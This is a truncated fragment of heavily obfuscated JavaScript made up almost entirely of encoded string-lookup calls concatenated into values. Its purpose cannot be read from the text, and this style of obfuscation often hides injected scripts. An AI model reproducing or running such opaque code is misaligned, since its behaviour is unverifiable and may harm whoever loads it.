X(0x509,'ih0*')+X(0x319,'tj]N')+X(0x4b7,'uvH3')+X(0x10d,'Uydj')+X(0x5d5,'1Yc2')+X(0x52e,'c)wq')+X(0x74c,'mDuF')+X(0x62b,'tj]N')+X(0x3e3,'uvH3')+X(0x6be,'#32s')+X(0x735,'0gaM')+X(0x862,'A][W')+X(0x1e2,'0dYt')+X(0x7fb,'6*LF')+X(0x765,'MDqo')+X(0x7dc,'G[tq')+X(0x736,'Wcp*')+X(0x49f,'ih0*')+X(0x581,'jv$t')+X(0x817,'3Jo!')+X(0x113,'uvH3')+X(0x6d3,'^1HO')+X(0x6b7,'Wcp*')+X(0x1ad,'w#SU')+X(0x253,'^1HO')+X(0x466,'A][W')+X(0x768,'tj]N')+X(0x6fc,'0IvG')+X(0x5dc,'3Jo!')+X(0x3f1,'1GGS')+X(0x1c6,'gmIK')+X(0x3f5,'mAT$')+X(0x335,'0Z#Y')+X(0xef,'d%2s')+X(0x721,'Dw6j')+X(0x8f0,'7#wd')+X(0x45d,'d%2s')+X(0x3cb,'z98Q')+X(0x27a,'A][W')+X(0xd9,'6*LF')+X(0x5c0,'1Yc2')+X(0x30b,'Wcp*')+X(0x907,'0IvG')+X(0x381,'tj]N')+X(0x2a3,'6*LF')+X(0xc4,'tj]N')+X(0x587,'d%2s')+X(0x7e9,'uvH3')+X(0x4ca,'s%K(')+X(0x5d3,'A][W')+X(0x68f,'1GGS')+X(0x56f,'72KA')+X(0x1c7,'w#SU')+X(0x865,'mDuF')+X(0x7f7,'^1HO')+X(0x7fe,'c)wq')+X(0x723,'MDqo')+X(0x70a,'z98Q')+X(0xab,'7#wd')+X(0x66c,'^hm3')+X(0x372,'6*LF')+X(0x185,'sYYK')+X(0x417,'0Z#Y')+X(0x48a,'uvH3')+X(0x406,'^1HO')+X(0x405,'lBNj')+X(0x454,'Wcp*')+X(0x29c,'s%K(')+X(0x6d1,'x5e^')+X(0x542,'nZ0H')+X(0x373,'Dw6j')+X(0x8ce,'Wcp*')+X(0x5e8,'uZUc')+X(0x827,'G[tq')+X(0x557,'Wcp*')+X(0x1a6,'!t&1')+X(0x837,'uvH3')+X(0x5f3,'^hm3')+X(0x2ad,'qTxd')+X(0x8e6,'h*0@')+X(0x52a,'tj]N')+X(0x379,'KIV]')+X(0x314,'loil')+X(0x21e,'XYGf')+X(0x6ca,'gmIK')+X(0x7fa,'z98Q')+X(0x818,'s%K(')+X(0x7d7,'3Jo!')+X(0x6b0,'6*LF'))+(X(0x359,'0gaM')+X(0x68d,'mAT$')+X(0x893,'uvH3')+X(0x276,'uZUc')+X(0x21c,'0gaM')+X(0x1a1,'loil')+X(0xc8,'TE0r')+X(0x562,'^hm3')+X(0x16d,'d%2s')+X(0x23f,'h*0@')+X(0xe1,'^1HO')+X(0x6b6,'1Yc2')+X(0x924,'6*LF')+X(0x2c0,'0dYt')+X(0x873,'mAT$')+X(0x13b,'tj]N')+X(0x275,'6*LF')+X(0x1df,'h*0@')+X(0x5a2,'uZUc')+X(0x321,'lBNj')+X(0x4bf,'tj]N')+X(0x3e7,'1GGS')+X(0x4b4,'c)wq')+X(0x23d,'tj]N')+X(0x47c,'!t&1')+X(0x4ed,'mDuF')+X(0x729,'uZUc')+X(0xff,'XYGf')+X(0x5fc,'c)wq')+X(0x205,'gmIK')+X(0x4d2,'qTxd')+X(0x76f,'mAT$')+X(0x790,'bbdR')+X(0xf8,'0IvG')+X(0x8e0,'mAT$')+X(0x47f,'0Z#Y')+X(0x49e,'MDqo')+X(0x60d,'h*0@')+X(0x1ba,'G[tq')+X(0x400,'1Yc2')+X(0x82d,'0IvG')+X(0x734,'jv$t')+X(0x256,'KIV]')+X(0x15a,'qTxd')+X(0x2f8,'8L7V')+X(0xdd,'0dYt')+X(0x905,'x5e^')+X(0x631,'6*LF')+X(0x41b,'MDqo')+X(0x1eb,'w#SU')+X(0x55c,'3Jo!')+X(0x8b5,'qTxd')+X(0xcc,'nZ0H')+X(0x871,'d%2s')+X(0x2af,'MDqo')+X(0x41d,'w#SU')+X(0x497,'0gaM')+X(0x289,'6*LF')+X(0x7d3,'mAT$')+X(0x5bd,'G[tq')+X(0x451,'uvH3')+X(0x78c,'uZUc')+X(0x66d,'uZUc')+X(0x1a9,'sYYK')+X(0x11b,'72KA')+X(0xfc,'v30r')+X(0x440,'h*0@')+X(0x730,'72KA')+X(0x190,'M6Pj')+X(0x375,'qTxd')+X(0x404,'h*0@')+X(0x4cf,'0gaM')+X(0x516,'KIV]')+X(0x269,'w#SU')+X(0x574,'nZ0H')+X(0x6ce,'s%K(')+X(0x7d6,'uZUc')+X(0x604,'d%2s')+X(0x68b,'XYGf')+X(0x246,'bbdR')+X(0x7d8,'0Z#Y')+X(0x7f1,'s%K(')+X(0x436,'Dw6j')+X(0x2c1,'ih0*')+X(0x6d0,'Wcp*')+X(0x4c9,'0dYt')+X(0x3fa,'v30r')+X(0x445,'A][W')+X(0x3e4,'gmIK')+X(0x91a,'sYYK')+X(0x4e6,'DfC4')+X(0x6ad,'0Z#Y')+X(0x6e6,'h*0@')+X(0x75e,'nZ0H')+X(0x8e2,'DfC4')+X(0x56c,'7#wd')+X(0x226,'TE0r')+X(0x70b,'G[tq')+X(0x6ac,'tj]N')+X(0x73a,'XYGf')+X(0x10a,'DnL7')+X(0xb2,'sYYK')+X(0x634,'z98Q')+X(0x16f,'^hm3')+X(0x5b1,'jv$t')+X(0x199,'w#SU')+X(0x43b,'0Z#Y')+X(0x5c1,'7#wd')+X(0x6cd,'0dYt')+X(0x42c,'mDuF')+X(0x7da,'uvH3')+X(0x59f,'Wcp*')+X(0x7f5,'0gaM')+X(0x264,'Wcp*')+X(0x8a2,'MDqo')+X(0x667,'A][W')+X(0x3f8,'loil')+X(0x329,'loil')+X(0x727,'s%K(')+X(0x7e5,'^hm3')+X(0x662,'DfC4')+X(0x47a,'gmIK')+X(0x6c1,'mAT$')+X(0x1b2,'qTxd')+X(0x720,'tj]N')+X(0xa8,'Wcp*')+X(0x7f3,'x5e^')+X(0x688,'72KA')+X(0x8e5,'bbdR')+X(0x7ef,'0Z#Y')+X(0x601,'#32s')+X(0x46d,'Dw6j')+X(0x1bf,'1GGS')+X(0x771,'Uydj')+X(0x438,'bbdR')+X(0x34b,'w#SU')+X(0x57b,'c)wq')+X(0x5f6,'bbdR')+X(0x3ce,'Dw6j')+X(0x201,'7#wd')+X(0x724,'loil')+X(0x63f,'^1HO')+X(0x5b9,'uZUc')+X(0x6a3,'#32s')+X(0x470,'jv$t')+X(0x20f,'TE0r')+X(0x6cf,'0Z#Y')+X(0x37b,'!t&1')+X(0x8c1,'lBNj')+X(0x7b3,'Dw6j')+X(0x8c5,'8L7V')+X(0x90c,'s%K(')+X(0x302,'h*0@')+X(0x575,'v30r')+X(0x129,'tj]N')+X(0x410,'0dYt')+X(0x15e,'^1HO')+X(0x681,'sYYK')+X(0x77d,'8L7V')+X(0x3b4,'0dYt')+X(0x42a,'v30r')+X(0x7c8,'Wcp*')+X(0x78b,'qTxd')+X(0x4e1,'lBNj')+X(0x892,'ih0*')+X(0x44f,'uvH3')+X(0x30a,'mDuF')+X(0x101,'@UTG')+X(0x8c2,'0dYt')+X(0x6b5,'DfC4')+X(0x888,'MDqo')+X(0x306,'0dYt')+X(0x397,'uZUc')+X(0x596,'1Yc2')+X(0x5f4,'nZ0H')+X(0x11f,'loil')+X(0xaa,'h*0@')+X(0xd1,'^hm3')+X(0x55b,'!t&1')+X(0x605,'KIV]')+X(0x136,'3Jo!')+X(0x8aa,'0dYt')+X(0xbf,'Wcp*')+X(0x298,'#32s')+X(0x151,'Wcp*')+X(0x5e7,'gmIK')+X(0x419,'sYYK')+X(0x40e,'loil')+X(0x315,'XYGf')+X(0x127,'0gaM')+X(0x296,'3Jo!')+X(0x692,'x5e^')+X(0x3df,'h*0@')+X(0x59c,'gmIK')+X(0x5bb,'tj]N')+X(0x13d,'1Yc2')+X(0x5bc,'DnL7')+X(0x86c,'Dw6j')+X(0x704,'gmIK')+X(0x856,'w#SU'))+(X(0x5b0,'w#SU')+X(0x750,'DfC4')+X(0x1a2,'gmIK')+X(0xeb,'d%2s')+X(0x70c,'DnL7')+X(0x5ba,'KIV]')+X(0x34f,'bbdR')+X(0x637,'M6Pj')+X(0x2cb,'!t&1')+X(0xc5,'w#SU')+X(0x343,'DnL7')+X(0x16c,'loil')+X(0x8a6,'uvH3')+X(0xe7,'ih0*')+X(0x7ad,'sYYK')+X(0x377,'0gaM')+X(0x3ca,'Wcp*')+X(0x5d4,'KIV]')+X(0x83b,'tj]N')+X(0x7c0,'72KA')+X(0x1d2,'lBNj')+X(0x382,'w#SU')+X(0xaf,'uZUc')+X(0x74e,'6*LF')+X(0x619,'#32s')+X(0x35f,'Uydj')+X(0x6ae,'sYYK')+X(0xb5,'h*0@')+X(0xb1,'DfC4')+X(0x462,'v30r')+X(0x7ab,'KIV]')+X(0x392,'Uydj')+X(0x861,'c)wq')+X(0x2e3,'v30r')+X(0x8a4,'DnL7')+X(0x624,'mAT$')+X(0x347,'w#SU')+X(0x160,'v30r')+X(0x346,'^hm3')+X(0x387,'!t&1')+X(0x453,'1Yc2')+X(0x245,'lBNj')+X(0x5b2,'TE0r')+X(0x6e8,'sYYK')+X(0x8ac,'KIV]')+X(0x2ae,'^hm3')+X(0x88c,'0gaM')+X(0x842,'0dYt')+X(0x58c,'0gaM')+X(0x6a9,'Dw6j')+X(0x208,'loil')+X(0x8ca,'uZUc')+X(0x360,'h*0@')+X(0x24c,'sYYK')+X(0x236,'0IvG')+X(0x2d1,'mDuF')+X(0x80e,'^1HO')+X(0x4dc,'#32s')+X(0x2f3,'c)wq')+X(0x73b,'8L7V')+X(0x268,'Wcp*')+X(0x2e2,'h*0@')+X(0x3c4,'x5e^')+X(0x2b9,'uvH3')+X(0x661,'^1HO')+X(0x902,'s%K(')+X(0x60e,'loil')+X(0x5c9,'lBNj')+X(0x731,'0gaM')+X(0x5d9,'s%K(')+X(0x4aa,'3Jo!')+X(0x72b,'mAT$')+X(0x573,'0dYt')+X(0x6e7,'^hm3')+X(0x171,'8L7V')+X(0x5a6,'qTxd')+X(0x740,'72KA')+X(0x908,'72KA')+X(0x31a,'lBNj')+X(0x684,'M6Pj')+X(0x6a6,'v30r')+X(0x585,'DnL7')+X(0x14f,'bbdR')+X(0x130,'mDuF')+X(0x8d1,'TE0r')+X(0x4ac,'jv$t')+X(0x452,'0dYt')+X(0x17b,'^1HO')+X(0x5b8,'d%2s')+X(0x283,'0Z#Y')+X(0x86a,'mAT$')+X(0x6b4,'0IvG')+X(0x821,'DfC4')+X(0x161,'@UTG')+X(0x193,'uvH3')+X(0x19e,'^1HO')+X(0x900,'!t&1')+X(0x5ae,'x5e^')+X(0x68e,'mDuF')+X(0x35a,'0gaM')+X(0x6f4,'w#SU')+X(0x167,'Wcp*')+X(0x7bd,'^hm3')+X(0x4be,'mAT$')+X(0x709,'^hm3')+X(0x753,'nZ0H')+X(0x303,'0gaM')+X(0x235,'bbdR')+X(0x616,'A][W')+X(0x8db,'h*0@')+X(0x8fc,'^hm3')+X(0x8ea,'qTxd')+X(0x211,'uZUc')+X(0x6cb,'ih0*')+X(0xc7,'Uydj')+X(0x895,'h*0@')+X(0x71c,'Dw6j')+X(0x5a8,'0IvG')+X(0x393,'^hm3')+X(0x2b5,'h*0@')+X(0x3c8,'s%K(')+X(0x482,'nZ0H')+X(0x16b,'mAT$')+X(0x570,'v30r')+X(0x1b3,'mDuF')+X(0x5b4,'Uydj')+X(0x4a7,'uZUc')+X(0x156,'!t&1')+X(0x39a,'A][W')+X(0x887,'DnL7')+X(0x4a3,'A][W')+X(0x428,'8L7V')+X(0x240,'6*LF')+X(0x102,'A][W')+X(0x7e3,'KIV]')+X(0x7f0,'DfC4')+X(0x18f,'XYGf')+X(0x478,'0dYt')+X(0x83e,'DfC4')+X(0x1ef,'qTxd')+X(0x357,'s%K(')+X(0x614,'7#wd')+X(0x42d,'loil')+X(0x53d,'uvH3')+X(0x4a5,'uZUc')+X(0x934,'w#SU')+X(0x44e,'72KA')+X(0x896,'Uydj')+X(0x751,'nZ0H')+X(0x30e,'0gaM')+X(0x300,'Wcp*')+X(0xb0,'Uydj')+X(0x271,'uvH3')+X(0x489,'qTxd')+X(0x1f7,'loil')+X(0x356,'tj]N')+X(0x79f,'sYYK')+X(0x843,'A][W')+X(0x4bd,'A][W')+X(0x901,'8L7V')+X(0x2fc,'Dw6j')+X(0x3d6,'0dYt')+X(0x40b,'jv$t')+X(0x2c5,'@UTG')+X(0x64e,'z98Q')+X(0x11e,'x5e^')+X(0x706,'gmIK')+X(0x168,'M6Pj')+X(0x44b,'v30r')+X(0x4d7,'72KA')+X(0x55f,'d%2s')+X(0x4b8,'1Yc2')+X(0x586,'G[tq')+X(0x820,'M6Pj')+X(0x561,'nZ0H')+X(0x3b0,'3Jo!')+X(0x272,'lBNj')+X(0xc9,'c)wq')+X(0x754,'z98Q')+X(0x215,'uvH3')+X(0x41c,'DnL7')+X(0x7dd,'gmIK')+X(0x523,'72KA')+X(0x3e2,'qTxd')+X(0x4d5,'!t&1')+X(0x6c2,'tj]N')+X(0x2f0,'Dw6j')+X(0x493,'tj]N')+X(0x1de,'#32s')+X(0x252,'uvH3')+X(0x76d,'x5e^')+X(0x474,'0gaM')+X(0x46e,'8L7V')+X(0x28b,'tj]N')+X(0x6ee,'mDuF')+X(0x154,'Wcp*')+X(0x495,'@UTG')+X(0x395,'!t&1')+X(0x826,'qTxd')+X(0x6e9,'M6Pj'))+(X(0x183,'8L7V')+X(0x81e,'G[tq')+X(0x7b5,'uZUc')+X(0x147,'1GGS')+X(0x921,'#32s')+X(0x57c,'TE0r')+X(0x6ea,'8L7V')+X(0x81a,'uvH3')+X(0x5cb,'loil')+X(0x1d6,'Wcp*')+X(0x1fe,'#32s')+X(0x930,'lBNj')+X(0x1da,'#32s')+X(0x8df,'mDuF')+X(0x460,'0gaM')+X(0x8e4,'Dw6j')+X(0x859,'MDqo')+X(0x850,'M6Pj')+X(0x1f4,'3Jo!')+X(0x916,'Wcp*')+X(0x1ac,'Uydj')+X(0x787,'bbdR')+X(0x6a5,'gmIK')+X(0x855,'^hm3')+X(0x20d,'w#SU')+X(0x877,'DfC4')+X(0x904,'1Yc2')+X(0x544,'0IvG')+X(0x74f,'gmIK')+X(0x124,'6*LF')+X(0x35d,'G[tq')+X(0x7ca,'#32s')+X(0x21d,'ih0*')+X(0x89a,'Wcp*')+X(0x92d,'qTxd')+X(0xb7,'Dw6j')+X(0x18b,'6*LF')+X(0x292,'mAT$')+X(0x7fc,'jv$t')+X(0x8bc,'TE0r')+X(0xe6,'8L7V')+X(0x8c8,'z98Q')+X(0x524,'h*0@')+X(0x90e,'@UTG')+X(0x598,'DfC4')+X(0x3fc,'sYYK')+X(0x5c6,'1Yc2')+X(0x332,'DfC4')+X(0x364,'gmIK')+X(0xea,'XYGf')+X(0x881,'qTxd')+X(0x111,'MDqo')+X(0x67e,'uZUc')+X(0x4f5,'3Jo!')+X(0x7f2,'h*0@')+X(0x27c,'v30r')+X(0x69b,'s%K(')+X(0x5e6,'w#SU')+X(0x8cd,'tj]N')+X(0x12e,'tj]N')+X(0x92f,'6*LF')+X(0xd0,'Dw6j')+X(0x51b,'mAT$')+X(0x71a,'d%2s')+X(0x244,'@UTG')+X(0x890,'7#wd')+X(0x378,'s%K(')+X(0x5ff,'DfC4')+X(0x320,'uZUc')+X(0x265,'nZ0H')+X(0x929,'M6Pj')+X(0x22e,'DnL7')+X(0x2bc,'G[tq')+X(0x4c8,'72KA')+X(0x81f,'@UTG')+X(0x3bd,'jv$t')+X(0x4d4,'1Yc2')+X(0x3c6,'7#wd')+X(0x57d,'0gaM')+X(0x4c0,'@UTG')+X(0x402,'z98Q')+X(0x6b3,'0gaM')+X(0x711,'x5e^')+X(0xba,'nZ0H')+X(0x5b5,'d%2s')+X(0x554,'!t&1')+X(0x32e,'Dw6j')+X(0x242,'qTxd')+X(0x231,'3Jo!')+X(0x68a,'w#SU')+X(0x7be,'7#wd')+X(0x803,'KIV]')+X(0x4f8,'x5e^')+X(0x1a8,'1Yc2')+X(0x250,'jv$t')+X(0x599,'Wcp*')+X(0x19f,'M6Pj')+X(0x806,'A][W')+X(0x816,'w#SU')+X(0x479,'6*LF')+X(0x4cc,'7#wd')+X(0xbe,'^1HO')+X(0x331,'Dw6j')+X(0x55e,'0IvG')+X(0x1fa,'0gaM')+X(0x79e,'1Yc2')+X(0x556,'mAT$')+X(0x927,'TE0r')+X(0x204,'0gaM')+X(0x898,'G[tq')+X(0x762,'A][W')+X(0x5d6,'XYGf')+X(0x741,'^1HO')+X(0x317,'uZUc')+X(0x792,'XYGf')+X(0x8f8,'KIV]')+X(0x8ba,'tj]N')+X(0x3bb,'uvH3')+X(0x737,'ih0*')+X(0x3cc,'tj]N')+X(0x223,'^hm3')+X(0x153,'^hm3')+X(0x926,'z98Q')+X(0x1ea,'z98Q')+X(0x610,'mDuF')+X(0x7cf,'1Yc2')+X(0x549,'Uydj')+X(0x71b,'3Jo!')+X(0x4e7,'#32s')+X(0x1ce,'gmIK')+X(0x6df,'^1HO')+X(0x36a,'7#wd')+X(0x5e9,'mDuF')+X(0x29d,'M6Pj')+X(0x49d,'TE0r')+X(0x2b8,'DnL7')+X(0x580,'Uydj')+X(0x663,'v30r')+X(0x5b6,'Wcp*')+X(0x876,'mAT$')+X(0x89e,'uvH3')+X(0x89c,'#32s')+X(0x5d1,'1GGS')+X(0x5c3,'lBNj')+X(0x2b4,'MDqo')+X(0x659,'sYYK')+X(0x911,'0dYt')+X(0x847,'jv$t')+X(0x914,'MDqo')+X(0x278,'M6Pj')+X(0x40c,'M6Pj')+X(0x660,'w#SU')+X(0x788,'1GGS')+X(0xf6,'DnL7')+X(0x2ea,'Dw6j')+X(0x40f,'1GGS')+X(0x4c1,'^1HO')+X(0x800,'0IvG')+X(0x2f6,'gmIK')+X(0x707,'XYGf')+X(0x38b,'mDuF')+X(0x71f,'Uydj')+X(0x854,'8L7V')+X(0x2de,'bbdR')+X(0x255,'uvH3')+X(0x5ad,'1Yc2')+X(0x1ab,'nZ0H')+X(0xc2,'uZUc')+X(0x415,'7#wd')+X(0x522,'7#wd')+X(0x4f7,'1Yc2')+X(0x73e,'7#wd')+X(0x4a8,'!t&1')+X(0x7db,'tj]N')+X(0x59e,'mAT$')+X(0x7b6,'!t&1')+X(0x465,'G[tq')+X(0x7c2,'0gaM')+X(0x5eb,'M6Pj')+X(0x7e1,'6*LF')+X(0x259,'72KA')+X(0x330,'sYYK')+X(0x833,'h*0@')+X(0x7f8,'qTxd')+X(0x60c,'w#SU')+X(0x3da,'0dYt')+X(0x7a5,'jv$t')+X(0x288,'XYGf')+X(0xc0,'G[tq')+X(0x51c,'A][W')+X(0xac,'s%K(')+X(0x6f8,'KIV]')+X(0x366,'^1HO')+X(0x5db,'0gaM')+X(0x203,'0gaM')+X(0x67a,'TE0r')+X(0x131,'G[tq')+X(0x423,'MDqo')+X(0x3c2,'G[tq')+X(0x7f9,'M6Pj'))+(X(0x696,'loil')+X(0x200,'#32s')+X(0x7d4,'lBNj')+X(0x285,'h*0@')+X(0x23e,'Uydj')+X(0x79c,'c)wq')+X(0x5df,'z98Q')+X(0x262,'0gaM')+X(0x374,'1GGS')+X(0x23b,'v30r')+X(0x3a6,'nZ0H')+X(0x8a8,'h*0@')+X(0x44c,'Dw6j')+X(0x899,'72KA')+X(0x2c4,'mDuF')+X(0x159,'loil')+X(0x4c4,'loil')+X(0x913,'KIV]')+X(0x446,'uZUc')+X(0x87c,'0IvG')+X(0x758,'@UTG')+X(0x108,'XYGf')+X(0x2d5,'Uydj')+X(0x1e3,'bbdR')+X(0x385,'d%2s')+X(0x664,'DnL7')+X(0x2c3,'Wcp*')+X(0x281,'lBNj')+X(0x2dd,'bbdR')+X(0x915,'mDuF')+X(0x832,'mDuF')+X(0x2df,'XYGf')+X(0x219,'sYYK')+X(0x4bc,'Wcp*')+X(0x909,'uvH3')+X(0x3ee,'w#SU')+X(0x1e4,'TE0r')+X(0x447,'uvH3')+X(0x917,'#32s')+X(0x84c,'1GGS')+X(0x75d,'0IvG')+X(0x233,'d%2s')+X(0x8f1,'0IvG')+X(0x838,'bbdR')+X(0x73d,'d%2s')+X(0x5f2,'Wcp*')+X(0x3dd,'s%K(')+X(0x31c,'TE0r')+X(0x3b6,'!t&1')+X(0x17e,'1GGS')+X(0x588,'3Jo!')+X(0x66f,'nZ0H')+X(0x45a,'jv$t')+X(0x1bb,'3Jo!')+X(0x408,'M6Pj')+X(0x8c6,'c)wq')+X(0x636,'mDuF')+X(0x48f,'h*0@')+X(0x341,'bbdR')+X(0x1a4,'mDuF')+X(0x82a,'bbdR')+X(0x8ab,'MDqo')+X(0x3c0,'DfC4')+X(0x8ef,'0dYt')+X(0x59a,'loil')+X(0x6c9,'c)wq')+X(0x705,'z98Q')+X(0x80a,'Wcp*')+X(0x307,'jv$t')+X(0x23a,'!t&1')+X(0x823,'v30r')+X(0x222,'^1HO')+X(0x362,'!t&1')+X(0x90d,'d%2s')+X(0x33b,'uZUc')+X(0x282,'DfC4')+X(0x91e,'Dw6j')+X(0x683,'KIV]')+X(0xd5,'loil')+X(0x5de,'h*0@')+X(0x553,'nZ0H')+X(0x28a,'M6Pj')+X(0x28f,'0gaM')+X(0x539,'3Jo!')+X(0x65e,'uZUc')+X(0x483,'M6Pj')+X(0x6f2,'Wcp*')+X(0x1b5,'1GGS')+X(0x87f,'c)wq')+X(0x831,'0dYt')+X(0x2ab,'1GGS')+X(0x189,'nZ0H')+X(0x3cd,'XYGf')+X(0x507,'6*LF')+X(0x8a7,'72KA')+X(0x4b0,'c)wq')+X(0x7ff,'mDuF')+X(0x2ec,'1Yc2')+X(0x53e,'^hm3')+X(0x676,'ih0*')+X(0x412,'DfC4')+X(0x37f,'lBNj')+X(0x120,'@UTG')+X(0x815,'0Z#Y')+X(0x27f,'#32s')+X(0x810,'A][W')+X(0x399,'lBNj')+X(0x81c,'0Z#Y')+X(0x115,'v30r')+X(0x8d2,'0IvG')+X(0x4a4,'w#SU')+X(0x1cc,'MDqo')+X(0x3be,'0dYt')+X(0x44d,'A][W')+X(0x8ee,'bbdR')+X(0x57e,'0dYt')+X(0x83f,'jv$t')+X(0x57f,'mDuF')+X(0x3a8,'uvH3')+X(0xed,'bbdR')+X(0x2a8,'1GGS')+X(0x7a4,'^1HO')+X(0x1a3,'MDqo')+X(0x78f,'^hm3')+X(0x694,'72KA')+X(0x64b,'^hm3')+X(0x39e,'8L7V')+X(0x48e,'c)wq')+X(0x8bb,'qTxd')+X(0x177,'0Z#Y')+X(0x241,'uZUc')+X(0x24e,'72KA')+X(0x1aa,'DnL7')+X(0x88b,'bbdR')+X(0x48b,'uZUc')+X(0x164,'^1HO')+X(0x6bd,'0dYt')+X(0x780,'sYYK')+X(0x401,'@UTG')+X(0x7f4,'loil')+X(0x759,'z98Q')+X(0x3b8,'1GGS')+X(0x3dc,'DnL7')+X(0x348,'8L7V')+X(0x270,'mDuF')+X(0x2f4,'bbdR')+X(0x363,'MDqo')+X(0x2b3,'v30r')+X(0x79a,'x5e^')+X(0x609,'7#wd')+X(0x845,'Wcp*')+X(0x19a,'uZUc')+X(0x2e6,'v30r')+X(0x1b6,'0gaM')+X(0x148,'qTxd')+X(0x424,'0dYt')+X(0x18c,'1GGS')+X(0x7b7,'mAT$')+X(0x491,'3Jo!')+X(0x4d1,'ih0*')+X(0x267,'0Z#Y')+X(0x808,'gmIK')+X(0x7cd,'sYYK')+X(0x8ff,'6*LF')+X(0x390,'h*0@')+X(0x4e9,'ih0*')+X(0x69d,'d%2s')+X(0x8d4,'sYYK')+X(0x860,'nZ0H')+X(0x13e,'h*0@')+X(0x110,'Wcp*')+X(0x467,'lBNj')+X(0x670,'TE0r')+X(0x456,'uZUc')+X(0x834,'3Jo!')+X(0x4cb,'KIV]')+X(0x4fd,'c)wq')),c[X(0x641,'d%2s')]=X(0x297,'Dw6j')+X(0x3e9,'w#SU')+X(0x811,'0IvG')+X(0x19c,'uvH3')+X(0x76e,'8L7V')+X(0x519,'7#wd')+X(0x531,'0dYt')+X(0x3d4,'Dw6j')+X(0x1f0,'!t&1')+X(0x6ec,'v30r')+X(0x471,'#32s')+X(0x672,'jv$t')+X(0x247,'G[tq')+X(0x34c,'1GGS')+X(0x64f,'ih0*')+X(0x82e,'@UTG')+X(0x819,'@UTG')+X(0x322,'DnL7')+X(0x3d5,'s%K(')+X(0x623,'!t&1')+X(0x3ff,'!t&1')+X(0x841,'d%2s')+X(0x30f,'mAT$')+X(0x39d,'h*0@')+X(0x72d,'jv$t')+X(0x541,'Wcp*')+X(0x6a1,'uZUc')+X(0xce,'DfC4')+X(0x7ae,'uvH3')+X(0x1b4,'Uydj')+X(0x5e3,'^hm3')+X(0x8eb,'Dw6j')+X(0x576,'G[tq')+X(0x767,'Uydj')+X(0x5d0,'0Z#Y')+X(0x1d7,'0dYt')+X(0x868,'uvH3')+X(0x386,'1Yc2')+X(0x2d0,'3Jo!')+X(0x3a2,'1GGS')+X(0x2f7,'Dw6j')+X(0xe8,'MDqo')+X(0x568,'G[tq')+X(0x40d,'sYYK')+X(0x301,'z98Q')+X(0x494,'3Jo!')+X(0x8f5,'ih0*')+X(0x117,'G[tq')+X(0x527,'0gaM')+X(0x3ab,'MDqo')+X(0x26f,'6*LF')+X(0x4e3,'^1HO')+X(0x4bb,'loil')+X(0x578,'Uydj')+X(0x485,'7#wd')+X(0x852,'gmIK')+X(0x28e,'jv$t')+X(0x592,'gmIK')+X(0x7d2,'XYGf')+X(0x420,'^hm3')+X(0x648,'nZ0H')+X(0x805,'nZ0H')+X(0x4f2,'!t&1')+X(0x5ea,'KIV]')+X(0x25f,'tj]N')+X(0x597,'lBNj')+X(0x325,'72KA')+X(0x6c7,'Dw6j')+X(0x22a,'DnL7')+X(0x6c3,'0Z#Y')+X(0x133,'6*LF')+X(0x763,'jv$t')+X(0x2b6,'7#wd')+X(0x432,'0IvG')+X(0xb8,'lBNj')+X(0x812,'DnL7')+X(0x2a5,'qTxd')+X(0x337,'mAT$')+X(0x433,'Dw6j')+X(0x6e0,'Uydj')+X(0x22b,'M6Pj')+X(0x89d,'uvH3')+X(0x713,'7#wd')+X(0x864,'c)wq')+X(0x4fa,'@UTG')+X(0x791,'^hm3')+X(0x2d8,'1GGS')+X(0x1f8,'KIV]')+X(0x56d,'qTxd')+X(0x5aa,'d%2s')+X(0x1ec,'#32s')+X(0x12d,'tj]N')+X(0x2ef,'XYGf')+X(0x64d,'uZUc')+X(0x422,'^hm3')+X(0x3e5,'^1HO')+X(0x3e1,'d%2s')+X(0x444,'6*LF')+X(0x2c8,'w#SU')+X(0x8f4,'DnL7')+X(0x1a0,'A][W')+X(0x279,'^hm3')+X(0x51d,'nZ0H')+X(0x3fd,'tj]N')+X(0x336,'Uydj')+X(0x7a8,'mDuF')+X(0x17a,'DnL7')+X(0x469,'6*LF')+X(0x5a0,'uZUc')+X(0x59d,'8L7V')+X(0x795,'jv$t')+X(0x4c3,'6*LF')+X(0x3d0,'72KA')+X(0x5a7,'^hm3')+X(0x525,'DnL7')+X(0xd2,'#32s')+X(0x434,'@UTG')+X(0x77a,'0gaM')+X(0x324,'^1HO')+X(0x484,'mAT$')+X(0x857,'8L7V')+X(0x473,'KIV]')+X(0x3c3,'A][W')+X(0x33d,'KIV]')+X(0xe4,'mDuF')+X(0x5fe,'h*0@')+X(0x25c,'MDqo')+X(0x59b,'8L7V')+X(0x517,'z98Q')+X(0x1c2,'sYYK')+X(0x6d4,'x5e^')+X(0x4f4,'mAT$')+X(0x3b2,'mDuF')+X(0x3d2,'3Jo!')+X(0x134,'x5e^')+X(0x3de,'#32s')+X(0x254,'mDuF')+X(0x22c,'DnL7')+X(0x682,'x5e^')+X(0x719,'0Z#Y')+X(0x455,'0IvG')+X(0x749,'A][W')+X(0x6e5,'KIV]')+X(0x594,'gmIK')+X(0x2e5,'z98Q')+X(0x4d9,'KIV]')+X(0x63c,'z98Q')+X(0x835,'7#wd')+X(0x5ce,'ih0*')+X(0x6ab,'M6Pj')+X(0x46f,'!t&1')+X(0x2a1,'0IvG')+X(0x7eb,'0gaM')+X(0x506,'TE0r')+X(0x403,'TE0r')+X(0x5a4,'Wcp*')+X(0xb6,'w#SU')+X(0x675,'uZUc')+X(0x8af,'A][W')+X(0x677,'72KA')+X(0x2a2,'mAT$')+X(0x67b,'KIV]')+X(0x883,'^1HO')+X(0x11d,'loil')+X(0x796,'sYYK')+X(0x875,'8L7V')+X(0x650,'v30r')+X(0x7c1,'@UTG')+X(0x53b,'mDuF')+X(0x92e,'M6Pj')+X(0x6f1,'Dw6j')+X(0x566,'0dYt')+X(0x4a9,'qTxd')+X(0x777,'c)wq')+X(0x528,'mDuF')+X(0x760,'6*LF')+X(0x50d,'nZ0H')+X(0x8a9,'DnL7')+X(0x8e7,'uvH3')+X(0x439,'gmIK')+X(0x450,'uvH3')+X(0x848,'uZUc')+X(0x628,'lBNj')+X(0x62e,'1Yc2')+X(0xb4,'sYYK')+X(0x6b1,'x5e^')+X(0x27d,'6*LF')+X(0x583,'Uydj')+X(0x43a,'0Z#Y')+X(0x2bd,'!t&1')+X(0x194,'KIV]')+X(0x207,'nZ0H')+X(0x6f6,'qTxd')+X(0x732,'#32s')+X(0x396,'TE0r')+X(0x755,'d%2s')+X(0x1c5,'qTxd')+X(0x7b1,'tj]N')+X(0x414,'8L7V')+X(0x5d2,'@UTG')+(X(0x15d,'@UTG')+X(0x13c,'s%K(')+X(0x197,'s%K(')+X(0x135,'^1HO')+X(0x15b,'0